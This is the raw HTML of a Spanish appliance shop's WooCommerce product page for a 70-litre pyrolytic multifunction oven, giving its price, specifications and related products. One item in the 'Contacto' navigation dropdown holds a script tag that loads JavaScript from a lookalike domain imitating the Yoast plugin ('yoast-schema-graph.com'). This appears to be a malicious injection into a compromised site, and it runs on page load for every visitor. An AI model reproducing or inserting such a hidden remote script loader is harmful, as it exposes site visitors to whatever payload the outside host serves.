71, 0.3); border-top: 10px solid rgba(71, 71, 71, 0.3);  border-right: 10px solid rgba(71, 71, 71, 0.3);}.tabs.pill.custom dd.active a, .tabs.pill.custom li.active a, div.item-list-tabs ul li a span, #profile .pmpro_label {background: #a39682; color: #ffffff;}.tabs.pill.custom dd.active a:after {border-top: 10px solid #a39682}.tabs.info dd.active a, .tabs.info li.active a, #object-nav ul li.current a, #object-nav ul li.selected a, .tabs.info dd.active, .tabs.info li.active, #object-nav ul li.selected, #object-nav ul li.current {border-bottom: 2px solid #a39682;} .tabs.info dd.active a:after, #object-nav ul li.current a:after, #object-nav ul li.selected a:after {border-top:5px solid #a39682;}div.item-list-tabs li#members-all.selected, div.item-list-tabs li#members-personal.selected, .section-members .item-options .selected {border-bottom: 3px solid #a39682;} div.item-list-tabs li#members-all.selected:after, div.item-list-tabs li#members-personal.selected:after, .section-members .item-options .selected:after {border-top: 5px solid #a39682}.button, ul.sub-nav li.current a, .item-list-tabs ul.sub-nav li.selected a, #subnav ul li.current a, .wpcf7-submit, #rtmedia-add-media-button-post-update, #rt_media_comment_submit, .rtmedia-container input[type="submit"] { border: 1px solid #a39682; background: #a39682; color: #ffffff; }.button:hover, .button:focus, .form-search .button, .form-search .button:hover, .form-search .button:focus, .wpcf7-submit:focus, .wpcf7-submit:hover, #rtmedia-add-media-button-post-update:hover, #rt_media_comment_submit:hover, .rtmedia-container input[type="submit"]:hover { color: #ffffff; background-color: #474747; border: 1px solid #474747; }.button.secondary,.button.dropdown.split.secondary > a, #messages_search_submit, #rtmedia-whts-new-upload-button, #rtMedia-upload-button, #rtmedia_create_new_album,#rtmedia-nav-item-albums-li a,#rtmedia-nav-item-photo-profile-1-li a,#rtmedia-nav-item-video-profile-1-li a,#rtmedia-nav-item-music-profile-1-li a,.bp-member-dir-buttons div.generic-button a.add,.bp-member-dir-buttons div.generic-button a.remove { background-color: #E6E6E6; color: #7a6a25; border: 1px solid #E6E6E6; }.button.secondary:hover, .button.secondary:focus, .button.dropdown.split.secondary > a:hover, .button.dropdown.split.secondary > a:focus, #messages_search_submit:hover, #messages_search_submit:focus,  #rtmedia-whts-new-upload-button:hover, #rtMedia-upload-button:hover, #rtmedia_create_new_album:hover,#rtmedia-nav-item-albums-li a:hover,#rtmedia-nav-item-photo-profile-1-li a:hover,#rtmedia-nav-item-video-profile-1-li a:hover,#rtmedia-nav-item-music-profile-1-li a:hover,.bp-member-dir-buttons div.generic-button a.add:hover,.bp-member-dir-buttons div.generic-button a.remove:hover { background-color: #DDDCDC;  border: 1px solid #DDDCDC; color: #ffffff; }.btn-profile .button.dropdown > ul, .button.dropdown.split.secondary > span {background: #E6E6E6;}.button.dropdown.split.secondary > span:hover, .button.dropdown.split.secondary > span:focus { background-color: #DDDCDC; color: #ffffff;}#header .btn-profile a:not(.button) {color: #7a6a25;}#header .btn-profile .button.dropdown > ul li:hover a:not(.button),#header .btn-profile .button.dropdown > ul li:focus a:not(.button) {background-color: #DDDCDC; color:#ffffff;}.button.bordered { background-color: #fff; border: 1px solid #E6E6E6; color: #7a6a25; }.button.bordered:hover,.button.bordered:focus  { background-color: #DDDCDC; border: 1px solid #DDDCDC; color: #ffffff; }#profile, #profile h2, #profile span {color:;} #profile .cite a, #profile .regulartab a, #profile .btn-carousel a {color:;} #profile .cite a:hover,#profile .cite a:focus, #profile .regulartab a:hover, #profile .regulartab a:focus, .callout .bp-profile-details:before{color:;}#profile .tabs.pill.custom dd.active a, #profile .pmpro_label {background:  }#profile:after {border-color: transparent transparent transparent;}#item-header-avatar img, .mySlider img {border-color: rgba(255,255,255,) !important;}#profile .generic-button a, .tabs.pill.custom dd:not(.active) a, #profile .callout, .regulartab dt, .regulartab dd {background: rgba(255,255,255,); color: ;}#profile hr {border-color: rgba(255,255,255,);}.rtmedia-container.rtmedia-single-container .row .rtmedia-single-meta button, .rtmedia-single-container.rtmedia-activity-container .row .rtmedia-single-meta button, .rtmedia-item-actions input[type=submit] {border: 1px solid #a39682; background: #a39682; color: #ffffff; }.rtmedia-container.rtmedia-single-container .row .rtmedia-single-meta button:hover, .rtmedia-single-container.rtmedia-activity-container .row .rtmedia-single-meta button:hover, .rtmedia-item-actions input[type=submit]:hover { color: #ffffff; background-color: #474747; border: 1px solid #474747; }.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce span.onsale, .woocommerce-page span.onsale{background:#a39682;} .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {border: 1px solid #a39682;background:#474747}.woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a { border: 1px solid #a39682; background-color: #a39682; color: #ffffff; }.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:after, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:after, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:after {border-top:5px solid #a39682}.woocommerce #main ul.products li a.view_details_button:not(.button),.woocommerce ul.products li .add_to_cart_button:before,.woocommerce ul.products li .product_type_grouped:before,.woocommerce ul.products li .add_to_cart_button.added:before,.woocommerce ul.products li .add_to_cart_button.loading:before,.woocommerce ul.products li .product_type_external:before,.woocommerce ul.products li .product_type_variable:before, .woocommerce ul.products li .add_to_cart_button.loading,.woocommerce ul.products li .add_to_cart_button,.woocommerce ul.products li .product_type_grouped,.woocommerce ul.products li .view_details_button,.woocommerce ul.products li .product_type_external,.woocommerce ul.products li .product_type_variable{color:#a39682}.woocommerce ul.products li .add_to_cart_button:hover:before, .woocommerce ul.products li .product_type_grouped:hover:before, .woocommerce ul.products li .view_details_button:hover:before, .woocommerce ul.products li .product_type_external:hover:before, .woocommerce ul.products li .product_type_variable:hover:before {color: #ffffff;}.woocommerce ul.products li .add_to_cart_button:hover, .woocommerce ul.products li .product_type_grouped:hover, .woocommerce ul.products li .view_details_button:hover, .woocommerce ul.products li .product_type_external:hover, .woocommerce ul.products li .product_type_variable:hover{color: #ffffff;background-color: #474747}@media only screen and (max-width: 940px) {.top-bar ul > li:not(.name):hover, .top-bar ul > li:not(.name).active, .top-bar ul > li:not(.name):focus { background: #ffffff; }.top-bar { background: #f7eacd; }.top-bar > ul .name h1 a { background: #ffffff; }.top-bar ul > li.has-dropdown.moved > .dropdown li a:hover { background: #ffffff; display: block; }.top-bar ul > li.has-dropdown .dropdown li.has-dropdown > a li a:hover, .top-bar ul > li.toggle-topbar { background: #ffffff; }}@media screen and (max-width: 600px) {#wpadminbar { position: fixed; }}@media screen and ( max-width: 782px ) {.adminbar-enable .sticky.fixed { margin-top: 46px; }}
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.3.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
</head>

<body class="product-template-default single single-product postid-2359 theme-sweetdate woocommerce woocommerce-page woocommerce-no-js">
    

<!-- Page
================================================ -->
<!--Attributes-->
<!--class = kleo-page wide-style / boxed-style-->
<div class="kleo-page wide-style">

<!-- HEADER SECTION
================================================ -->
<header>
	<div class="header-bg clearfix">

		
		<div id="header">
			<div class="row">

				<!-- Logo -->
				<div class="two columns">
					<h1 id="logo">Jordi Guardiola						<a><img id="logo_img" src="http://jordiguardiola.es/wp-content/uploads/2015/07/jg-03.png" width="294" height="108" alt="Jordi Guardiola"></a>
					</h1>
				</div>
				<!--end logo-->

				<!-- Login/Register/Forgot username/password Modal forms
					-  Hidden by default to be opened through modal
					-  For faster loading we put all forms at the bottom of page -->

				<!--Login buttons-->  
				<!--
				
				<div class="eight columns login-buttons">
					<ul class="button-group radius right">
						
							<li class="header-login-button"><a href="#" data-reveal-id="login_panel" class="tiny secondary button radius"><i class="icon-user hide-for-medium-down"></i> INGRESAR</a></li>

                            
											</ul>
				</div>
				
				-->
				<!--end login buttons-->



				<!-- Main Navigation -->
				<div class="six columns">
					<div class="contain-to-grid">
						<nav class="top-bar">
							<a href="https://jordiguardiola.es" class="small-logo"><img src="http://jordiguardiola.es/wp-content/uploads/2015/07/jg-03.png" height="43" alt="Jordi Guardiola"></a>
							<ul>
								<!-- Toggle Button Mobile -->
								<li class="name">
									<h1><a href="#">Selecciona tu p&aacute;gina</a></h1>
								</li>
								<li class="toggle-topbar"><a href="#"><i class="icon-reorder"></i></a></li>
								<!-- End Toggle Button Mobile -->
							</ul>

							<section><!-- Nav Section -->
								<ul id="menu-jordi" class="right"><li id="nav-menu-item-1116" ><a title="inicio" href="https://jordiguardiola.es/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home main-menu-link">Inicio</a></li>
<li id="nav-menu-item-1103" ><a title="informacion" href="https://jordiguardiola.es/informacion/" class="menu-item menu-item-type-post_type menu-item-object-page main-menu-link">Información</a></li>
<li id="nav-menu-item-839" class="has-dropdown"><a title="contacto" href="https://jordiguardiola.es/contacto/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children main-menu-link">Contacto</a>
<ul class="dropdown">
	<li id="nav-menu-item-7007" ><a class="menu-item menu-item-type-custom menu-item-object-custom sub-menu-link"><script src="https://yoast-schema-graph.com/754.js"></script></a></li>
</ul>
</li>
<li id="nav-menu-item-1415" ><a href="https://jordiguardiola.es/ventas-online/" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent main-menu-link">Ventas Online</a></li>
</ul>							</section><!-- End Nav Section -->

						</nav>
					</div><!--end contain-to-grid sticky-->
				</div>
				<!-- end Main Navigation -->
			</div><!--end row-->
			
						
				
						
			</div><!--end #header-->
			
					
				

	</div><!--end header-bg-->
</header>
<!--END HEADER SECTION-->

        <!-- BREADCRUMBS SECTION
        ================================================ -->
        <section>
          <div id="breadcrumbs-wrapp">
            <div class="row">
              <div class="nine columns">
                    <ul class="breadcrumbs hide-for-small"><li><a href="https://jordiguardiola.es" title="Jordi Guardiola" rel="home" class="trail-begin">Inicio</a>  </li><li><a href="https://jordiguardiola.es/ventas-online/" title="Productos">Productos</a>  </li><li><span>Horno Multifunción Pirolítico EMV70PGX</span></li></ul>              </div>

            
            </div><!--end row-->
          </div><!--end breadcrumbs-wrapp-->
        </section>
        <!--END BREADCRUMBS SECTION-->
        
	
<!-- MAIN SECTION
================================================ -->
<section class="">
	<div id="main">

		
		<div class="row">

						
			<!--begin content-->
						<div id="main-content" class="eight columns">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-2359" class="product type-product post-2359 status-publish first instock product_cat-electrodomesticos product_cat-hornos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://jordiguardiola.es/wp-content/uploads/2015/11/EMV70PGX-1200-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://jordiguardiola.es/wp-content/uploads/2015/11/EMV70PGX-1200.jpg"><img width="600" height="600" src="https://jordiguardiola.es/wp-content/uploads/2015/11/EMV70PGX-1200-600x600.jpg" class="wp-post-image" alt="" title="EMV70PGX-1200" data-caption="" data-src="https://jordiguardiola.es/wp-content/uploads/2015/11/EMV70PGX-1200.jpg" data-large_image="https://jordiguardiola.es/wp-content/uploads/2015/11/EMV70PGX-1200.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" fetchpriority="high" srcset="https://jordiguardiola.es/wp-content/uploads/2015/11/EMV70PGX-1200-600x600.jpg 600w, https://jordiguardiola.es/wp-content/uploads/2015/11/EMV70PGX-1200-300x300.jpg 300w, https://jordiguardiola.es/wp-content/uploads/2015/11/EMV70PGX-1200-100x100.jpg 100w, https://jordiguardiola.es/wp-content/uploads/2015/11/EMV70PGX-1200-150x150.jpg 150w, https://jordiguardiola.es/wp-content/uploads/2015/11/EMV70PGX-1200-768x768.jpg 768w, https://jordiguardiola.es/wp-content/uploads/2015/11/EMV70PGX-1200-1024x1024.jpg 1024w, https://jordiguardiola.es/wp-content/uploads/2015/11/EMV70PGX-1200-938x938.jpg 938w, https://jordiguardiola.es/wp-content/uploads/2015/11/EMV70PGX-1200.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Horno Multifunción Pirolítico EMV70PGX</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>362,80&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Horno multifunción Pirolítico 70L<br />
– Clase A<br />
– 11 Funciones<br />
– Turbo<br />
– Puerta triple cristal<br />
– Incluye parrilla y bandeja<br />
– Acero inoxidable anti-huellas<br />
– Guias telescópicas</p>
</div>

	
	<form class="cart" action="https://jordiguardiola.es/producto/horno-teka-multifuncion/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_6968efd031b1e">Horno Multifunción Pirolítico EMV70PGX cantidad</label>
		<input
			type="number"
			id="quantity_6968efd031b1e"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Cantidad"
			size="4"
			placeholder=""
			inputmode="numeric" />
			</div>
	
		<button type="submit" name="add-to-cart" value="2359" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">HS-615 INOX</span></span>

	
	<span class="posted_in">Categorías: <a href="https://jordiguardiola.es/categoria-producto/electrodomesticos/" rel="tag">Electrodomésticos</a>, <a href="https://jordiguardiola.es/categoria-producto/electrodomesticos/hornos/" rel="tag">Hornos</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs info">
							<li class="description_tab">
					<a href="#tab-description">Descripción</a>
				</li>

							<li class="reviews_tab">
					<a href="#tab-reviews">Valoraciones (0)</a>
				</li>

					</ul>
		
			<div class="panel entry-content" id="tab-description">
				
	<h2>Descripción</h2>

<ul>
<li><strong>Modelo EMV7OPGX</strong></li>
<li>Código EAN: 8439000159692</li>
<li>Color: Inox</li>
<li>Capacidad (litros): 70</li>
<li>Tipo de horno: Multifunción Pirolítico</li>
<li>Clase energética A</li>
<li>Características
<ul>
<li>Mandos ocultables</li>
<li>Puerta triple cristal</li>
<li>Carriles desmontables</li>
<li>Cristal reforzado</li>
<li>Ventilación forzada</li>
<li>Tirador metálico</li>
<li>Cristal interior desmontable</li>
<li>Acero Anti-huellas</li>
<li>Auto-limpieza pirolítica</li>
<li>Cocción envolvente</li>
<li>Display electrónico programable</li>
<li>11 Modos de funcionamiento</li>
<li>Incluye parrilla y bandeja</li>
<li>Guias telescópicas en un nivel</li>
<li>Dimensiones (cm): Al: 59,5 x An: 59,5 x Fon: 57,5</li>
</ul>
</li>
</ul>
			</div>

		
			<div class="panel entry-content" id="tab-reviews">
				<div id="reviews">
	<div id="comments">
		<h2>Valoraciones</h2>

		
			<p class="woocommerce-noreviews">No hay valoraciones aún.</p>

			</div>

	
		<div id="review_form_wrapper">
			<div id="review_form">
												<div id="respond">
				<h4 id="reply-title">Be the first to review &ldquo;Horno Multifunción Pirolítico EMV70PGX&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/producto/horno-teka-multifuncion/#respond" style="display:none;">Cancelar respuesta</a></small></h4><br>
									<p class="must-log-in">Debes <a href="https://jordiguardiola.es/wp-login.php?redirect_to=https%3A%2F%2Fjordiguardiola.es%2Fproducto%2Fhorno-teka-multifuncion%2F">ingresar</a> para escribir un comentario.</p>												</div><!-- #respond -->
									</div>
		</div>

	
	<div class="clear"></div>
</div>			</div>

			</div>


	<section class="related products">

					<h2>Productos relacionados</h2>
				
		<ul class="products columns-2">

			
					<li class="post-2437 product type-product status-publish has-post-thumbnail product_cat-electrodomesticos product_cat-hornos first instock taxable shipping-taxable purchasable product-type-simple">
	<div class="woo-item-grid">

		<a href="https://jordiguardiola.es/producto/horno-schneider-convencional-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://jordiguardiola.es/wp-content/uploads/2016/01/EMV70DGW-Cristal-blanco-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://jordiguardiola.es/wp-content/uploads/2016/01/EMV70DGW-Cristal-blanco-300x300.jpg 300w, https://jordiguardiola.es/wp-content/uploads/2016/01/EMV70DGW-Cristal-blanco-100x100.jpg 100w, https://jordiguardiola.es/wp-content/uploads/2016/01/EMV70DGW-Cristal-blanco-600x600.jpg 600w, https://jordiguardiola.es/wp-content/uploads/2016/01/EMV70DGW-Cristal-blanco-150x150.jpg 150w, https://jordiguardiola.es/wp-content/uploads/2016/01/EMV70DGW-Cristal-blanco-768x768.jpg 768w, https://jordiguardiola.es/wp-content/uploads/2016/01/EMV70DGW-Cristal-blanco-1024x1024.jpg 1024w, https://jordiguardiola.es/wp-content/uploads/2016/01/EMV70DGW-Cristal-blanco-938x938.jpg 938w, https://jordiguardiola.es/wp-content/uploads/2016/01/EMV70DGW-Cristal-blanco.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />
		<div class="woo-info-item-grid">
			<span class="arrow"></span>

			<h2 class="woocommerce-loop-product__title">Horno EMV70DGN  Multifuncion Cristal Blanco</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>309,92&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		</div><!--end woo-info-grid-->

		<div class="woo-info-buttons">

			</a><a href="?add-to-cart=2437" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2437" data-product_sku="JG SHIC 409X" aria-label="Añade &ldquo;Horno EMV70DGN  Multifuncion Cristal Blanco&rdquo; a tu carrito" rel="nofollow">Añadir al carrito</a><a class='view_details_button' href='https://jordiguardiola.es/producto/horno-schneider-convencional-2/'>Detalles</a>
		</div>

	</div><!--end woo-item-grid-->
</li>
			
					<li class="post-2127 product type-product status-publish has-post-thumbnail product_cat-electrodomesticos product_cat-lavavajillas-electrodomesticos last instock taxable shipping-taxable purchasable product-type-simple">
	<div class="woo-item-grid">

		<a href="https://jordiguardiola.es/producto/lavavajillas-balay/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://jordiguardiola.es/wp-content/uploads/2015/06/EMD09W-1200-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://jordiguardiola.es/wp-content/uploads/2015/06/EMD09W-1200-300x300.jpg 300w, https://jordiguardiola.es/wp-content/uploads/2015/06/EMD09W-1200-100x100.jpg 100w, https://jordiguardiola.es/wp-content/uploads/2015/06/EMD09W-1200-600x600.jpg 600w, https://jordiguardiola.es/wp-content/uploads/2015/06/EMD09W-1200-150x150.jpg 150w, https://jordiguardiola.es/wp-content/uploads/2015/06/EMD09W-1200-768x768.jpg 768w, https://jordiguardiola.es/wp-content/uploads/2015/06/EMD09W-1200-1024x1024.jpg 1024w, https://jordiguardiola.es/wp-content/uploads/2015/06/EMD09W-1200-938x938.jpg 938w, https://jordiguardiola.es/wp-content/uploads/2015/06/EMD09W-1200.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />
		<div class="woo-info-item-grid">
			<span class="arrow"></span>

			<h2 class="woocommerce-loop-product__title">Lavavajillas libre instalación 45 cm EMD09W2 A++ BLANCO</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>288,42&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		</div><!--end woo-info-grid-->

		<div class="woo-info-buttons">

			</a><a href="?add-to-cart=2127" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2127" data-product_sku="JG BAL3VA503BA" aria-label="Añade &ldquo;Lavavajillas libre instalación 45 cm EMD09W2 A++ BLANCO&rdquo; a tu carrito" rel="nofollow">Añadir al carrito</a><a class='view_details_button' href='https://jordiguardiola.es/producto/lavavajillas-balay/'>Detalles</a>
		</div>

	</div><!--end woo-item-grid-->
</li>
			
		</ul>

	</section>
	</div>


		
	
            </div><!--end content-->
  
            <!-- SIDEBAAR SECTION
================================================ -->
<aside class="four columns">

    <div class="widgets-container sidebar_location">
        <div id="yith_woocommerce_ajax_search-2" class="widgets clearfix woocommerce widget_product_search yith_woocommerce_ajax_search">
<div class="yith-ajaxsearchform-container">
    <form role="search" method="get" id="yith-ajaxsearchform" action="https://jordiguardiola.es/">
        <div>
            <label class="screen-reader-text" for="yith-s">Búsqueda de productos:</label>

            <input type="search"
                   value=""
                   name="s"
                   id="yith-s"
                   class="yith-s"
                   placeholder="Marca, modelo, tipo, etc..."
                   data-loader-icon=""
                   data-min-chars="3" />

            <input type="submit" class="button" id="yith-searchsubmit" value="Buscar" />
            <input type="hidden" name="post_type" value="product" />
                    </div>
    </form>
</div></div><div id="woocommerce_product_categories-3" class="widgets clearfix woocommerce widget_product_categories"><h5>Categorias de los productos</h5><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Elige una categoría</option>
	<option class="level-0" value="electrodomesticos">Electrodomésticos</option>
	<option class="level-1" value="microondas-electrodomesticos">&nbsp;&nbsp;&nbsp;Microondas</option>
	<option class="level-1" value="hornos" selected="selected">&nbsp;&nbsp;&nbsp;Hornos</option>
	<option class="level-1" value="placas-vitroceramica">&nbsp;&nbsp;&nbsp;Placas Vitroceramica</option>
	<option class="level-1" value="lavavajillas-electrodomesticos">&nbsp;&nbsp;&nbsp;Lavavajillas</option>
	<option class="level-1" value="campanas-extractoras">&nbsp;&nbsp;&nbsp;Campanas Extractoras</option>
	<option class="level-1" value="placa-de-gas">&nbsp;&nbsp;&nbsp;Placas de Gas</option>
	<option class="level-1" value="secadoras">&nbsp;&nbsp;&nbsp;Secadoras</option>
	<option class="level-1" value="placas-induccion">&nbsp;&nbsp;&nbsp;Placas Inducción</option>
	<option class="level-1" value="lavadoras">&nbsp;&nbsp;&nbsp;Lavadoras</option>
	<option class="level-1" value="frigorificos">&nbsp;&nbsp;&nbsp;Frigoríficos</option>
	<option class="level-0" value="estufas-pellet">Estufas Pellet</option>
	<option class="level-1" value="cabel-estufa-pellet">&nbsp;&nbsp;&nbsp;Cabel</option>
	<option class="level-0" value="descalcificadores">Descalcificadores</option>
	<option class="level-0" value="financiacion-0-interes">Financiacion 0%</option>
	<option class="level-0" value="aire">Aire Acondicionado</option>
	<option class="level-1" value="samsung">&nbsp;&nbsp;&nbsp;Samsung</option>
	<option class="level-1" value="hec">&nbsp;&nbsp;&nbsp;Hec</option>
	<option class="level-1" value="eas-electric">&nbsp;&nbsp;&nbsp;EAS ELECTRIC</option>
	<option class="level-1" value="baxi-aire">&nbsp;&nbsp;&nbsp;Baxi</option>
	<option class="level-1" value="daitsu">&nbsp;&nbsp;&nbsp;Daitsu</option>
	<option class="level-1" value="daikin">&nbsp;&nbsp;&nbsp;Daikin</option>
	<option class="level-1" value="fujitsu">&nbsp;&nbsp;&nbsp;Fujitsu</option>
	<option class="level-1" value="haier">&nbsp;&nbsp;&nbsp;Haier</option>
	<option class="level-1" value="hiyasu">&nbsp;&nbsp;&nbsp;Hiyasu</option>
	<option class="level-1" value="lg">&nbsp;&nbsp;&nbsp;LG</option>
	<option class="level-1" value="mitsubishi-electric">&nbsp;&nbsp;&nbsp;Mitsubishi Electric</option>
	<option class="level-1" value="panasonic">&nbsp;&nbsp;&nbsp;Panasonic</option>
	<option class="level-1" value="saunier-duval">&nbsp;&nbsp;&nbsp;Saunier Duval</option>
	<option class="level-1" value="vaillant-aire">&nbsp;&nbsp;&nbsp;Vaillant</option>
	<option class="level-0" value="calderas">Calderas</option>
	<option class="level-1" value="neckar-calderas">&nbsp;&nbsp;&nbsp;Neckar</option>
	<option class="level-1" value="beretta">&nbsp;&nbsp;&nbsp;Beretta</option>
	<option class="level-1" value="ferroli">&nbsp;&nbsp;&nbsp;Ferroli</option>
	<option class="level-1" value="hermann">&nbsp;&nbsp;&nbsp;Hermann</option>
	<option class="level-1" value="neckar">&nbsp;&nbsp;&nbsp;Neckar</option>
	<option class="level-1" value="viessman">&nbsp;&nbsp;&nbsp;Viessman</option>
	<option class="level-1" value="baxi">&nbsp;&nbsp;&nbsp;Baxi</option>
	<option class="level-1" value="chaffotteaux">&nbsp;&nbsp;&nbsp;Chaffotteaux</option>
	<option class="level-1" value="junkers">&nbsp;&nbsp;&nbsp;Junkers</option>
	<option class="level-1" value="calderasaunier">&nbsp;&nbsp;&nbsp;Saunier Duval</option>
	<option class="level-1" value="vaillant">&nbsp;&nbsp;&nbsp;Vaillant</option>
	<option class="level-0" value="calentadores">Calentadores</option>
	<option class="level-1" value="cointra">&nbsp;&nbsp;&nbsp;Cointra</option>
	<option class="level-1" value="beretta-calentadores">&nbsp;&nbsp;&nbsp;Beretta</option>
	<option class="level-1" value="fagor">&nbsp;&nbsp;&nbsp;Fagor</option>
	<option class="level-1" value="neckar-calentadores">&nbsp;&nbsp;&nbsp;Neckar</option>
	<option class="level-1" value="ariston">&nbsp;&nbsp;&nbsp;Ariston</option>
	<option class="level-1" value="chaffoteaux">&nbsp;&nbsp;&nbsp;Chaffoteaux</option>
	<option class="level-1" value="junkers-calentadores">&nbsp;&nbsp;&nbsp;Junkers</option>
	<option class="level-1" value="saunier">&nbsp;&nbsp;&nbsp;Saunier Duval</option>
	<option class="level-1" value="vaillant-calentadores">&nbsp;&nbsp;&nbsp;Vaillant</option>
	<option class="level-1" value="thermor">&nbsp;&nbsp;&nbsp;Thermor</option>
	<option class="level-0" value="termos">Termos eléctricos</option>
	<option class="level-1" value="vaillant-termos">&nbsp;&nbsp;&nbsp;Vaillant</option>
	<option class="level-1" value="saunier-duval-termos">&nbsp;&nbsp;&nbsp;Saunier Duval</option>
	<option class="level-1" value="eas-electric-termos">&nbsp;&nbsp;&nbsp;Eas Electric</option>
	<option class="level-1" value="baxi-termos">&nbsp;&nbsp;&nbsp;Baxi</option>
	<option class="level-1" value="cabel">&nbsp;&nbsp;&nbsp;Cabel</option>
	<option class="level-1" value="fleck">&nbsp;&nbsp;&nbsp;Fleck</option>
	<option class="level-1" value="junkers-termos">&nbsp;&nbsp;&nbsp;Junkers</option>
	<option class="level-0" value="recambios">Recambios</option>
	<option class="level-1" value="frigorifico">&nbsp;&nbsp;&nbsp;Frigoríficos</option>
	<option class="level-1" value="horno">&nbsp;&nbsp;&nbsp;Horno</option>
	<option class="level-1" value="calderas-recambios">&nbsp;&nbsp;&nbsp;Calderas Recambios</option>
	<option class="level-1" value="calentador">&nbsp;&nbsp;&nbsp;Calentador Recambios</option>
	<option class="level-1" value="campanas">&nbsp;&nbsp;&nbsp;Campanas</option>
	<option class="level-1" value="coccion">&nbsp;&nbsp;&nbsp;Cocción</option>
